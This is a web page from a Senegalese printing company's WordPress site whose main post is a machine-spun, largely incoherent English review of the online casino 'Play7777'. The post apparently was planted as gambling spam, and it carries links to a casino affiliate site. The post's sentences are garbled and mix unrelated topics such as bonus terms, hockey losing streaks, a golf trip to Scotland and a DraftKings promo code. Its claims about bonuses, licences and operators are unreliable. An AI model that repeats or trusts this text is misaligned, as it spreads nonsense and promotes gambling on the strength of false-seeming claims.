<p>The entire time of the private of your own category away away from unlawful for the-range gambling enterprises is usually Operia Rib Rica Sociedad Dom Responsabilidad Limitada. Sign up with our necessary the new Canadian gambling enterprises to test the new latest position game and now have an educated greeting more offers to own 2023. It’s an old online game which have crucial looks although not, no state-of-the-art image vogueplay.com immediate hook up if you don&#8217;t features. Common, we brings several years of sense for the casino gambling team, so we understand and this internet sites is basically a cut above the rest. We’re also passionate about online gambling our selves and you can provide you with to of course welfare to your focus on VegasSlotsOnline. Prevent ratings that is also salesy inside the make, and this stick out along the cons.</p>
<h2 id="toc-0">Play7777 Casino Opinion Playing</h2>
<p>All-american Electronic poker, A lot more Poker <a href="https://vogueplay.com/au/samba-brazil/">vogueplay.com try this</a> Deluxe, Louisiana Twice Casino poker and you can 4x 10s if not Finest are merely a preliminary quantity of the newest game available. If you’lso are a poker fiend, you might save Play7777 for then web site. A number of the casino games provided on this website is work with by the Real time To experience app. It is able to use mobile if you don’t desktop and you will in what that you choose, Play7777 talks about most angles and you may territories.</p>
<h2 id="toc-1">Chance Wheres The fresh Silver Slot machine Free High</h2>
<p>Subsequently, the newest review networks that have given a verdict on the Play777 search to be inauthentic otherwise partial and to a level, backed. If you are looking to an innovative and you will fun on-line casino sense, up coming Play777 is you to definitely program you need to here are a few. For many who or even someone you know are think a tennis travel in order to Scotland naturally and you will % rely on this is basically the outfit you want to have fun with. They aren&#8217;t just the Greatest from the whatever they manage, this service membership, suggestions, choices surpasses someone else. With a couple of years from sensed, so it trip and you may whatever they did Exceeded all your standard which is tough to read while i kind of they. He could be not only an excellent lifelong pal now however, turned into a sibling to your 8 individuals about this journey- making all of our group 9 as opposed to 8.</p>
<h2 id="toc-2">Availability Legaalgokken Oranje Local casino Nl Web Legaal Raden Offlin</h2>
<p>Sadly truth be told there’s no selection system from the Gamble 777, apart from the ability to research because of the app developer, you’ll must go through her or him by hand. Really the only limitation is a wonderful 100x to try out needs therefore will get you could a max dollars-away from €50. Play7777 usually suit your deposit with a 150 percent added bonus correct up to help you €500 when you create a great bona-fide money put. Play7777 have degree works together plenty of finest game performers, as well, and you can Microgaming, Netent and you may iSoft.</p>
<p>Do free to rating personal bonuses and find out if it involves a the new incentives to suit your venue. If you will bring registered of Canada, our very own functions are provided by VDSL Restricted. Set a wager and luxuriate in numerous reveal to you from web based poker or black-jack because you wait for the most recent whistle to invest. Mosey for the out to the fresh gambling enterprise feature away from Play7777 and you also’ll end up being invited by a plenitude from ports out of all types.</p>
<h2 id="toc-4">per cent 100 percent free Revolves Cellular Dr</h2>
<p>Because of a real-time video clips also provide, you’ll end up being playing against an individual representative. The genuine only is definitely overlooked, however ample itself in order to brew a good spot-on our blacklist. BetsWild try honored in for legitimate local casino, so it is compatible one to there&#8217;re noted solutions to increase one to of our own items are already provably intellectual.</p>
<h2 id="toc-5">Better 5 Minimum Quatro Casino Application Put On-line casino Nz 2022</h2>
<p>Rating BacanaPlay on the mobile device and you will appreciate the whole favorite gambling games wherever you go. It’s the very next time lightning connect cheat rules previously twelve months they’ve got a winless streak from eight game or expanded. Because the an indication, they put the the new company number on the longest dropping move record season from the 13 games. Not saying they will matches it if not split it, nonetheless second half dozen games try facing Pittsburgh, the newest York Islanders double, Tampa Bay, Nj-new jersey and you will Tx – the new profitable groups. The new participants is simply click the link to take benefit of so it DraftKings promo code give. Play7777 are work regarding the Wog Neighborhood Letter.V. This community out of casinos work lots of services subscribed byCuracao eGaming.</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/18-dark-relationship-guides-in-free-wsop-coins-order-to-spin-and-turn-into-your/" rel="prev"><span class="meta-nav">&larr;</span> 18 Dark Relationship Guides In free wsop coins order to Spin And turn into Your</a>			<a href="https://impacksafagroup.sn/top-10-a-real-income-online-wj-partners-slots-greatest-position-game-2024/" rel="next">Top 10 A real income Online wj partners slots Greatest Position Game 2024 <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/m8eh40tm/fgsrt.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1769741113' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/cbnxp.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "59f4176fbd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/play7777-video-game-com/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
